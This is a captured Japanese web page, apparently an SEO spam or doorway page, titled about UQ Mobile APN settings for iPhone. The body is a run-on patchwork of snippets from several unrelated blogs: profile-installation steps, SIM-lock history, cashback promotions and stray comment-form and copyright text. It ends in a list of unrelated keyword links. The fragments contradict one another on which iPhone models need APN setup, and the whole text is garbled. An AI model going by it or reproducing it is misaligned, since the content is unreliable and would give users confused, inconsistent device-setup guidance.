

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-uq%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-apn%E8%A8%AD%E5%AE%9A-iphone
body_size: 55534
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="no-js" lang="ja">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://scribepoint.jp/xmlrpc.php" />
<!-- OptimizePress SEO options -->
<title>uqモバイル apn設定 iphone</title>
<meta name="description" content="⇒UQモバイルでauのiPhoneを使う時に実施した「プロファイル更新」の体験記, So-net光（auひかり）からのキャッシュバックはいつもらえるか？「So-net De 受取サービス」体験記. UQモバイルのAPN設定を分かりやすくイラストを使って解説しています。iPhone、Androidスマホで設定方法が違います。それぞれの設定方法も解説しています。APN設定は言葉が難しく感じますが、やっていることはカンタンなんです。 携帯会社の回線以外だと「Wi-Fi」に接続するのが一般的ですよね。, 「Wi-Fi」でインターネットに接続して、「プロファイル」をインストールしましょう。, なお、他社のプロファイルが設定されている場合は、事前に、他社のプロファイルを削除する必要があります。, 「このWebサイトは”設定”を開いて構成プロファイルを表示しています。」が表示された場合は、「許可」をタップ。, 設定画面の上のほうに「プロファイルがダウンロードされました」と書かれています。 私がUQモバイルに乗り換えた際に、一番わかりにくかったAPNの設定の要否について、説明します。, UQモバイルのサポートセンターに電話で問い合わせた結果をまとめると、以下の通りです。, ※別のページで、プロファイル更新の具体的なやり方や体験記について詳しく紹介しています。 (「P20 liteのSIMフリー版」の場合。他の機種の場合は多少異なるかもしれません。), APN手順書に「赤のPDFアイコン」が表示 「こんなものがあるよ」、という感じで理解していただけますと、幸いです。, ちなみに、「APN設定」は「ネットワーク設定」と呼ばれることもあります。 SIMのみの+MNPの方は →ほぼ作業はありません(選択するだけ)。, これで設定が完了です。 iPhone 8以前の機種であればAPN設定は不要で、SIMカードを挿入するだけでデータ通信が可能になります。 プロファイル削除が必要なケース. APNとは「Access Point Name」（アクセスポイント名)の略です。 アクセスポイントというのは、スマホとインターネットを接続するための「中継地点」を意味します。携帯電話会社はそれぞれAPNを持ち、そこから自社のスマホのユーザーをインターネットに接続してい … iPhone端末に他社のプロファイルが設定されたままだと、UQモバイルのAPN設定を新しくすることができません。 上記でも少し触れていますが、以下の機種はAPN設定が不要なので、SIMカードを挿し込んだ時点で初期設定は完了となります。 現時点（ 2020年6月 ）でAPN設定が不要なiPhoneシリーズは以下の通りです。 ※ 定期的に確認はしていますが、公式側で突然仕 … 現在使っているiPhoneでUQモバイルに乗り換えをするとき、新しいデータ回線に接続するため、プロファイルの設定を行う必要があります。今回はiPhoneでのプロファイルのインストール方法やAPNの設定方法などを中心に、設定の手順を解説します。 私はUQモバイルの正規販売代理店のリンクライフ（LinkLife）で、ファーウェイ（HUAWEI）の格安スマホ... このページではUQモバイルに契約（申し込み）してからキャッシュバックを受け取るまでの間に、私が実際に体験した... UQモバイルの正規代理店（リンクライフ）で契約する時に、ガラスコーティングシートのオプションを付けるかどうかで... UQモバイルの公式サイトで、最新の動作確認端末一覧がリリースされていますが、iPhoneとAndroidがごち... スマホが出始めの頃は、スマホ本体が一括0円というのが当たり前の時代もありましたが、最近はiPhoneを含めて全... 2020年3月13日より、UQモバイルの公式サイトからの申し込みで、10,000円のキャッシュバックがもらえる... UQモバイルの広告を見ていると、1,980円とか1,480円という金額が目立ちますが、実際に支払う金額は違いま... 今までUQモバイルの「ぴったりプランS」に契約していましたが、2019年10月1日からスタートした「スマホプラ... 今日は20日なので、UQモバイルから「UQ mobileサービスご利用金額のご案内（自動送信メール）」がメー... 私の持っているauのiPhone6を例に、UQモバイル乗り換えまでの流れを具体例や体験を交えながら紹介していき... UQモバイル代理店リンクライフで契約するとキャッシュバックがいつもらえるか？【2020年版】, UQモバイル　SIMのみ購入で10,000円のキャッシュバックってどういう意味なの？. 4.1 ・iPhone7で使えない機能; 4.2 ・iPhone7で使える機能 【2020年11月】UQモバイルキャンペーン公式限定ページ10000円貰うキャンペーン！還元額はトップの公式, UQモバイルキャンペーン2020年11月1日｜UQモバイルキャンペーン公式限定ページでは1万円特典や端末割引｜ゲオのiPhone8が売り切れ｜公式の強みはiPhoneの取り扱いや口座振替対応また、入金時期が早い点などがあります。UQモバイルキャンペーンは公式が1番人気となっております。, UQモバイルでiPhoneを使うためにはプロファイルのインストールが必要です。これは、androidの「APN設定」に該当します。, iPhoneのプロファイルは正式には「APN構成プロファイル」と呼ばれているファイルです。, 「APN構成プロファイル」とは、iPhoneやiPadといったiOS機器で、携帯電話回線によるモバイルデータ通信を行うための設定ファイルです。, iOSには、XML形式のファイルを読み込んで、機能制限やWi-Fi、VPN、電子メール関連などを設定できる「構成プロファイル」という仕組みが用意されています。, 構成プロファイル用のファイルの中でも、モバイルデータ通信で、接続窓口である「APN」を設定するためのプロファイルを「APN構成プロファイル」と呼んでいます。APN とは「Access Point Name」の略称です。, 日本国内で携帯電話事業者から販売されているiPhoneでは、APN情報を設定画面から操作できないようになっています。APNに関する情報を変更するには、APN構成プロファイルを読み込ませるという方法が主要な手段になります。, APNとは、携帯情報端末などを携帯電話ネットワークに接続してデータ通信を行う際に必要となる、接続先を指定する文字列のことです。, 家庭のパソコンなどからインターネットに接続する際のプロバイダの設定に当たるもので、各種のネットワークサービスやインターネットへの接続を提供する、自分の契約した事業者の識別名を設定します。, iPhoneの場合、日本国内で販売されている端末はAPN設定画面に直接アクセスすることができないようになっています。ですからAPN設定を変更するには、設定プロファイルをダウンロード・インストールする必要があります。, http://www.uqwimax.jp/support/mobile/guide/apn/UQmobile.mobileconfig, 現在のところはこの４機種が公式に動作確認されているiPhoneです。iPhone7については現在のところ動作確認がされておりませんが、UQモバイルでもiPhone7は動作します。, ただ注意点がありSIMカードはVoLTE対応のマルチSIM(VoLTEプラン用)でなければいけません。iPhone7はnano SIMを使うことが出来ますが、iPhone7で使用するにはVoLTE対応のマルチSIMを選択しなければ、音声通話が出来なくなります。, UQモバイルでiPhone7を使う場合、テザリングは使用できません。これはUQモバイルの対応待ちで正式にiPhone7がUQモバイルの対応機種になれば、その時は動作出来る見込みです。, iPhone７のインストールするプロファイルは、iPhone 6/6 Plus/6s/6s Plus/SEと同じ方のものを使います。 今日は「UQモバイルでのAPN設定」をiPhone、Androidそれぞれについて、徹底解説しますよ。, UQモバイルでスマホを買った場合は、APN設定は不要ですが、 http://www.uqwimax.jp/support/mobile/guide/apn/UQmobile_2.0.mobileconfig, プロファイルのインストール後にWi-FiをOFFにしてアンテナピクトが立てばAPN設定完了です。, 電波の立ちや「通信検索中」といった表示が出た時は「機内モードON→OFF」または、「再起動」をすれば新しい電波をキャッチします。, UQモバイルを解約して、DMMモバイルや楽天モバイルやマイネオなど別の格安SIMに乗り換える場合は、UQモバイルの構成ファイルを削除しなければなりません。, iPhoneは1つしか設定できないので、削除をしないで次の格安SIMを挿し、再度インストールをしようとすると、「削除してください」といったメッセージが出ます。, 「SIMフリー」とは、どこの会社のSIMカードでも使える端末のことです。「SIMが『自由』に使える」ということから、「SIMフリー（端末）」と呼ばれています。, SIMフリーという言葉は、「SIMフリースマホ」のように「スマホ」に関連して使われることが多いですが、タブレットやガラケー、モバイルルーターにも使われます。, 大手携帯キャリアがなぜ、端末にSIMロックをかけているのかというと顧客の囲い込みをするためです。, 端末にSIMロックをかければ、ユーザーは自社以外のSIMを使えません。これにより、端末に「自社のSIMカードしか使えない」という制限をかけているのです。, また、大手携帯キャリアは「2年縛り」と呼ばれる2年契約が一般的です。2年以内に解約をすると違約金が発生します。また、端末に毎月割をかけることで、2年以内に解約すると割賦の残債が発生します。2年縛りは「プラン」と「端末」の両方に制約を課しているのです。, この「SIMロック」＋「年縛り」のコラボが大手携帯キャリアの最強の囲い込み戦略となっていたのです。, SIMロックとは、ドコモ、ソフトバンク、auの大手携帯キャリア3社が、自社の契約者を他のキャリアに流出させないために設定したものです。, 3社は、iPhoneの本体価格を大幅に下げる代わりに、ユーザーと2年契約を結び、顧客を長期に渡って確保していました。これに対し、SIMフリー端末は、契約から2年以内でもキャリアを乗り換えられるため、顧客流出につながります。, 顧客流出を防ぐために考案されたのが、SIMロックでした。SIMロックされた端末を「キャリア版」と呼ぶのはこのためです。, これでは、iPhoneの最新機種を手軽に購入することができず、applestoreではSIMフリー機種が販売されていいます。SIMフリー版の登場によりキャリアで契約しなくても端末だけ手軽に購入できるようになったのです。, 2015年5月以降のiPhoneは「SIMロックを解除した状態で販売すること」が総務省によって義務化されています。その背景には、UQモバイルなどの格安SIM業者の「MVNO」を通信業界に参入しやすくする目的があるとされています。, MVNOは「Mobile Virtual Network Operator（仮想移動体通信事業者）」の略で、携帯電話の通信インフラを他社から借りて、格安でユーザーに提供している事業者のことです。, MVNOが販売しているSIM（格安SIM）を挿入した端末は、大手携帯キャリアのSIMと比べて低価格でかつ契約の縛りも少ないため、安くiPhoneを利用したい人にとっては非常に便利です。, 政府は通信費が高額となっている業界の活性化とともに、2020年の東京オリンピック開催によって海外からの観光客が増えることを見越し、安く使えるMVNOの活性化を急いでいます。このため、SIMロック解除の義務化へ踏み切ったのです。, オリンピック開催の時には、多くの外国人観光客が訪れる事が予想され、その滞在日数も一般的な観光と較べて長期になるはずです。, この時、格安SIMを販売するMVNOが活性化してると、外国人観光客にとっても滞在中SIMを入れ替えるだけで、さくっと安く使えるMVNOが充実してて選べる事となり利便性が高まります。, UQモバイルでは、iPhoneのSIMフリー版は全機種使えるようになっております。例えば、iPhone8は使えてiPhone8 Plusは使えないということはありません。, スマートフォンやタブレットには「SIMロック」と「SIMフリー」のものがあります。他社のSIMカードが利用できないよう制限をかけているものがSIMロック端末、制限をかけていないものがSIMフリー端末です。, 携帯電話会社で販売している端末は全てSIMロックがかかっていますが、SIMフリーはそもそもSIMロックがかかっていない状態なのでSIMロック解除なしで使えます。, ドコモ版、ソフトバンク版iphoneは、iPhone 5s、iphone6、iphone6 Plusの3種類が動作確認に入っておりません。最新機種のiphone X/XS/XRなどはドコモ版、ソフトバンク版、au版、SIMフリー版などはどこも動作確認に入ってます。, UQモバイルでiPhoneのSIMフリー版を使う場合、「データ通信」「通話」「SMS」「テザリング」は対応していますが、○○○○@uqmobile.jpのUQモバイルキャリアメールアドレスの使用はできません。, UQモバイルで使うiPhoneのSIMフリー版は、applestoreで購入します。, メルカリやラクマやヤフオクなどには、iPhoneのSIMフリー版が出品されています。アップルストアは定価販売で値引きありませんが、オークションは個人出品なので実際の相場よりも安く購入できる場合があります。, 未着トラブルなどが心配されますが滅多にありません。評価で良いが多い出品者はまず詐欺などはしません。あとは新品未使用品を購入すれば間違いないです。, 中古品は、写真で見えない傷や汚れ匂いなどがある場合がありますので、リスクがあります。, また、ドコモ版、ソフトバンク版はSIMロック解除すればSIMフリー端末となります。au版はSIMロック解除なしで使えます。SIMフリー版がない場合や高い場合はキャリア版も探してみましょう。, iPhone X がオンラインのアップルストアから姿を消し、購入不可能となりました。売り切れや再入荷待ちというわけではなく完全に販売を中止しました。, 現在は、に iPhone XS や iPhone XS Max や iPhone XR が購入可能ですので、iPhone X の代替えとしては、これらの最新機種を購入することになります。, なぜ、iPhone 7 や iPhone 8 などの販売は継続されているのに、iPhone X だけが販売されていない状況となっているのかと言いますiPhone X と iPhone XS の価格差がほとんどない状態になるため、価格のバランスが崩れるので販売を取りやめたからです。, もちろん iPhone XS をガッツリ売りたいので旧機種は買ってほしくないという気持ちもあることが考えられます。, キャリア版のiPhoneはいずれか3つの方法でSIMロック解除する手間があります。, 契約や修理などと同じように、店が混んでいるとかなり待たされるのが困ったところですが、処理にはさほど時間が掛かりません。, NTTドコモの場合は、携帯電話から局番無しの151に電話を掛けてSIMロック解除を申し込むことができます（手数料は3000円）。, キャリアのウェブページから自分で手続きする場合には、費用はかかりません。また自宅でもできるので、時間もかからないのが嬉しいポイントです。, 日本で販売されているiPhoneは、1台でNTTドコモ、au、ソフトバンクのネットワークすべてに対応しています。これはSIMフリー版でもキャリア版でも仕様は変わりません。, 最大の違いは、SIMロックの有無です。キャリア版のiPhoneには、購入した通信会社でしか使えないようにSIMロックが掛けられています。, 一方、SIMロックが掛かっていないSIMフリー版は、購入当初から好きな通信会社のSIMを使えます。, iphone最新機種を大手のキャリアで購入する場合は契約プランによって、2年間の継続が必要です。途中で解約した場合には違約金が発生しますが、違約金の額は9500円と少なくはありません。 APN設定とは、iPhoneでUQモバイルのデータ通信ができるようにするための設定です。 ただし、機種によってAPN設定が不要な場合もあります。 ＜機種別のAPN設定要否＞ iPhone APN設定 要否; 6S・6S Plus SE（第1世代） 7・7 Plus 8・8 Plus SE（第2世代） 不要: X・XR XS・XS Max 11・11Pro・Max: 必要 . 該当のプロファイル(「APN」)をタップ。 でも、その前に朗報です。UQモバイルで、スマホを購入した場合は、設定は要らないのです。, 先ほども、チラッと書いていましたが、 僕も別の機会で「APN設定」をしたのですが、1～3分もあれば出来ちゃいました。, この記事では、「APN設定とは何？」と「APN設定の仕方」を画面とイラストを使って、機械が苦手な人にも分かりやすく理解出来るように、作成しました。, UQモバイル「20GB･3,980円」の新プランを発表！(10/28) 他の会社で買ったスマホや、SIMフリースマホで、UQモバイルを利用する場合、APN設定が必要です。, 実はカンタンなんですよ。 UQモバイルのiPhoneとAndroidそれぞれのAPN設定手順とAPN設定がうまくいかない場合の対処法を紹介しています。UQモバイルのAPN設定方法を知りたい人やうまく設定できなくて困っている人はぜひ参考にしてください。 それと同じです。, APN設定（チャンネルにつなぐための設定）は、iPhoneとAndroidで作業方法が異なります。, iPhoneの場合は、「プロファイル」というものをインストールするだけで、APN設定が完了します。, 「プロファイル」をインストールする前は、まだUQモバイルの回線に接続していない状態です。, そのため、携帯会社の回線以外でインターネットに接続する必要があります。 お客さまのご利用いただくスマートフォンによっては、apn設定の欄に「mcc」や「mnc」の入力を求められる場合があります。 入力を求められた場合は、以下の設定をお試しください。 ・mccの入力値 ： 440 ・mncの入力値 ： 51. その部分をタップします。, UQモバイルのプロファイルのインストール画面が表示されます。 いまご自身が使っているスマホをそのままUQモバイルで使えば端末代もかからないので、初期費用が安く済むので、もっと... https://simfree123.jp/wp-content/uploads/2020/01/uqlogo2.png. 契約後、UQモバイルから送付されてきたマニュアルの「手順①」（参考資料として下に掲載しました）に記載されている、. UQモバイルでiPhoneを使うには、事前にプロファイル設定が必要な場合があります。スムーズに設定をするには、手順や注意点などを知っておくことが大切です。プロファイルの設定方法やポイントを把握して、UQモバイルでiPhoneを使いましょう。 iPhone12用のSIM契約 . UQモバイルでiPhoneを使うには、事前にプロファイル設定が必要な場合があります。スムーズに設定をするには、手順や注意点などを知っておくことが大切です。プロファイルの設定方法やポイントを把握して、UQモバイルでiPhoneを使いましょう。 基本的に2パターンです。, APN手順書に「設定不要」と書かれている auとUQの価格比較を図で！＞, リモコンで、「日テレ」に接続する方法は、「『4チャンネル』のボタンを押す」ですよね。, この段階では、さっと読み流してください。 そして、機種ごとの「APN手順書」の欄をご覧ください。（「APN手順書」の見方は、すぐ下で書いています）, 「APN手順書」に書かれている内容で、作業内容が異なります。 →【A】の「会社名選択」か、【B】の「手動設定」のどちらか。, PDFアイコンをタップすると、それぞれの機種の「APN設定」の作業方法が、書かれていますよ。, UQモバイルでは機種ごとに設定方法が書かれていますが、ここでは、一般的な「APN設定」の設定方法をご紹介します。, APN設定画面で「UQ mobile」があらかじめ選択肢に入っていれば、そちらを選択してください。, リモコンで「UQ mobile」のボタンを押して、「UQ mobile」につなげるイメージですね。, また、「UQモバイル」の選択項目はあるけど、一部修正や追加が必要な機種もあります。その機種も手動設定が必要です。, 「UQモバイルでのAPN設定。3分間の作業だけ！iPhone、Androidそれぞれ解説」についてざっくりまとめると、こんな感じですね。, これからもUQモバイルを検討されている方に、UQモバイルのプランやメリット・デメリットなどをどんどん発信していきます。, 「UQモバイルマニア」からUQモバイルにて申し込みをしていただくと、最大6,000円キャッシュバックがあります！ UQ mobile（モバイル）の公式サイトです。SIMフリー製品のネットワーク（APN）設定方法。au 4G LTEに対応した安心・信頼のUQmobile。あなたにピッタリくるスマホ。格安スマホ、格安SIMな … UQモバイルでセット購入した端末は iPhone・AndroidともにAPN設定が要りません 。 SIMカードを挿すだけですぐに使えるようになります。 APN設定は難しくありませんが、どうしてもする自信がない人はセット端末も検討してください。 3.1 iPhone 5/5s/5cの場合; 3.2 iPhone 6/6 Plus/6s/6s Plus/SE/7/7 Plus/8/8 Plus/X/XS/XS Max/XR/11/11 Pro/11 Pro Max; 4 UQモバイルのSIMでiPhone7は使える？. wデータ高速＋音声通話プランなら1年間の継続縛りで済みます。, iPhoneのSIMフリー版は人気のある機種が多いです。フィーチャー・フォンでも人気のある機種は、プレミアが付くことがありましたが、iPhoneでも人気のある機種は、高く買い取ってもらえることが多いです。, 機種にもよりますがSIMフリー版のiPhoneは、SIMロックのかかっているiPhoneよりも、5000円くらい高く買い取ってもらえることがあります。, キャリア版iPhoneを契約すると月額の通信費用が高くなります。UQモバイルは毎月2,000円前後で利用できますが、キャリア版は毎月5,000円以上の通信料金が発生します。, 毎月3,000円の差額は1年間で36,000円になり、大きなインパクトがあります。, ユーザは自由に携帯電話会社の変更ができます。SIMフリー端末では、UQモバイルからdocomoへ、UQモバイルからワイモバイルへなどと容易に乗り換え可能となります。, SIMフリー版iPhoneをUQモバイルと組み合わせて使う場合、UQモバイルの「○○○○@uqmobile.jp」といったキャリアメールがiphone8以降の最新機種は利用できません。, iPhoneでメッセージングアプリの「LINE」を使う場合にも制限があります。LINEのID検索をするために必要な年齢確認が、LINEが提供している格安SIM「LINEモバイル」「ワイモバイル」以外の格安SIMでは実行できません。, これは、LINEの年齢確認が大手携帯電話会社のオンラインアカウントを利用しているためです。, SIMフリー版のiPhoneでは、UQモバイルを使うために、UQモバイルの接続先情報が書き込まれた「構成プロファイル」のインストールが必要です。この作業をする手間や、事前にWi-Fi環境を用意しなければなりません。, キャリアでiPhone本体を購入して回線プランを契約すれば、端末割引サービスが適用されて、端末を購入する負担が少なくなりますが、SIMフリー版のiPhoneの場合は、端末割引サービスが受けられません。, キャリア版でiPhoneを契約した場合、初期費用がかなり抑えられる仕組みとなっております。スマートホン本体の料金は頭金が不要であるため、乗り換えや更新費用のみです。またNMPなどの利用によりキャッシュバックキャンペーンが適用されれば、初期費用は実質ゼロ円です。, さらにキャリア版では毎月の購入補助が付きます。いわゆる月々割というものです。キャリア版では通常24ヶ月かけてiPhone本体の料金を分割払いするのですが、その割賦に対して購入補助が毎月3,000円以上つきます。2年間で実に8万円弱の割引がされるのです。, そのため、元々10万円近いiPhoneが最終的に2万円以下と破格の本体代金になります。, SIMフリー版のiPhoneは端末代金を割引なしで一括で購入する形になります。最新のiphoneの端末代金は10万円以上と決して安いものではなく、人によっては貯金を崩さなければならないケースもあります。, 次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。, iPhone 6/6 Plus/6s/6s Plus/SE/7/7 Plus/8/8 Plus/X/XS/XS Max/XR/11/11 Pro/11 Pro Max, UQモバイルで使えるiPhoneのSIMフリー版発売理由1：大手携帯キャリアによるSIMロック, UQモバイルで使えるiPhoneのSIMフリー版発売理由2：SIMロック解除の義務化, UQモバイルでiPhoneのSIMフリー版を使うメリット1：SIMロック解除が不要, UQモバイルでiPhoneのSIMフリー版を使うメリット5：UQモバイルからの乗り換えも自由に選べる, UQモバイルでiPhoneのSIMフリー版を使うデメリット1：キャリアメールが使えない, UQモバイルでiPhoneのSIMフリー版を使うデメリット2：LINE年齢認証ができない, http://www.uqwimax.jp/support/mobile/guide/apn/UQmobile_2.0.mobileconfig, プロファイルのインストールはインターネット経由でおこないます。Wi-Fiなどに接続してから行います。一番最初にiPhoneのAPN設定はアプリをインストールするので必ずWi-Fi環境が必須となります。, ご利用される端末から、ブラウザ（safari）で以下のURLにアクセスしてください。, プロファイルをインストールする画面が開きますので、「インストール」をタップしてください。, パスコードが設定されている場合、パスコードの入力が必要となります。お手持ちの端末で設定しているパスコードをご入力ください。, プロファイルのインストールはインターネット経由でおこないます。Wi-Fiなどに接続してからおこなってください, Apple pay対応（おサイフケータイ）：ドコモID、QUICPay、モバイルSuica, UQモバイルAPN設定iPhone・android！APN不要な端末もあり！プロファイルインストール. しかし、UQモバイルでは、iPhone 8以前の機種と第2世代iPhone SEにおいてAPNの設定は不要です。これらの機種に限っては、UQモバイルのSIMカードをiPhoneに挿入するだけで通信が可能です。 APN設定が必要なiPhoneの機種  「インストール」をタップ。, この工程を含めた「UQモバイル」への乗り換え完全ガイドを作成しました！【パターン1/2/3】, UQモバイルの「プロファイル」をインストールする前に、他社のプロファイルがある場合、先に削除しておきましょう。（画像7枚）, 他社のプロファイルが表示されています。 関連するご質問. 1 UQモバイルiOS端末の設定方法; 2 APN設定とは？; 3 UQモバイルでのプロファイル設定方法. Copyright © 2017-2020 UQモバイルの全情報 All Rights Reserved. UQモバイルキャンペーン. UQモバイルiPhone SE2のAPN設定. これからUQモバイルのSIMを契約される方は、必ずUQモバイル公式サイトで契約しましょう。 新規で契約すると3,000円のキャッシュバックがもらえます。 UQ mobile（モバイル）の公式サイトです。iOS製品の設定方法(iOS9用）。au 4G LTEに対応した安心・信頼のUQmobile。あなたにピッタリくるスマホ。格安スマホ、格安SIMならUQmobile。 UQモバイルのAPN設定を分かりやすくイラストを使って解説しています。iPhone、Androidスマホで設定方法が違います。それぞれの設定方法も解説しています。APN設定は言葉が難しく感じますが、やっていることはカンタンなんです。 

<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%82%B7%E3%83%A2wimax-%E3%82%AF%E3%83%BC%E3%83%AA%E3%83%B3%E3%82%B0%E3%82%AA%E3%83%95">カシモwimax クーリングオフ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E9%98%AA-%E5%AE%9D%E3%81%8F%E3%81%98%E5%A3%B2%E3%82%8A%E5%A0%B4-%E5%BD%93%E3%81%9F%E3%82%8B">大阪 宝くじ売り場 当たる</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9A%E5%B2%A1-%E5%B0%8F%E7%99%BE%E5%90%88">定岡 小百合</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E8%99%B9%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-%E3%81%82%E3%82%84%E3%81%8B-%E3%82%A4%E3%83%B3%E3%82%B9%E3%82%BF">虹プロジェクト あやか インスタ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%B8%8D%E8%A6%81%E5%AE%B6%E5%85%B7-%E5%BC%95%E3%81%8D%E5%8F%96%E3%82%8A-%E7%84%A1%E6%96%99">不要家具 引き取り 無料</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E-%E3%82%A4%E3%82%B1%E3%83%A1%E3%83%B3">津田健次郎 イケメン</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-iphone-%E5%AE%89%E3%81%84%E6%A9%9F%E7%A8%AE">Iphone 安い機種</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A0%B9%E8%B0%B7%E7%BE%8E%E6%99%BA%E5%AD%90-%E3%82%80%E3%81%95%E3%81%88">根谷美智子 むさえ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E9%98%AA-%E9%9B%91%E8%B2%A8%E5%B1%8B-%E5%A0%80%E6%B1%9F">大阪 雑貨屋 堀江</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-wimax-%E9%80%9A%E4%BF%A1%E9%87%8F%E3%82%AB%E3%82%A6%E3%83%B3%E3%82%BF%E3%83%BC">Wimax 通信量カウンター</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-2ch-%E5%8B%A2%E3%81%84-%E5%9C%B0%E4%B8%8B">2ch 勢い 地下</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E9%81%8B%E5%91%BD%E3%81%AE%E4%BA%BA">オクトパストラベラー 運命の人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98%E5%A3%B2%E3%82%8A%E5%A0%B4-%E3%81%A4%E3%81%8F%E3%81%B0">宝くじ売り場 つくば</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A5%87%E8%A1%8C%E7%A8%AE-%E5%8E%9F%E5%9B%A0">奇行種 原因</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%B8%AD%E6%A3%AE%E6%98%8E%E8%8F%9C-2019">中森明菜 2019</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9C%E3%83%BC%E3%82%B3%E3%83%B3%E3%82%BB%E3%83%97%E3%83%88-%E5%BA%83%E5%B3%B6">ボーコンセプト 広島</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BF%E3%83%96%E3%83%AC%E3%83%83%E3%83%88-%E6%A0%BC%E5%AE%89sim-%E3%83%87%E3%83%BC%E3%82%BF%E9%80%9A%E4%BF%A1%E3%81%AE%E3%81%BF">タブレット 格安sim データ通信のみ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%81%B8%E3%81%B0%E3%82%8C%E3%82%8B%E5%A5%B3%E3%81%AB%E3%81%AA%E3%82%8A-%E3%81%AA%E3%81%95%E3%81%84-7-%E8%A9%B1">選ばれる女になり なさい 7 話</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8B%E3%83%88%E3%83%AA-%E5%BA%97%E8%88%97%E5%8F%97%E3%81%91%E5%8F%96%E3%82%8A-%E5%89%8D%E6%97%A5">ニトリ 店舗受け取り 前日</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E8%84%9A%E4%BB%98%E3%81%8D%E3%83%9E%E3%83%83%E3%83%88%E3%83%AC%E3%82%B9-%E3%82%B7%E3%83%BC%E3%83%84">脚付きマットレス シーツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%96%A2%E5%AE%B6%E5%85%B7-%E3%83%80%E3%82%A4%E3%83%8B%E3%83%B3%E3%82%B0%E3%83%86%E3%83%BC%E3%83%96%E3%83%AB">関家具 ダイニングテーブル</a>,
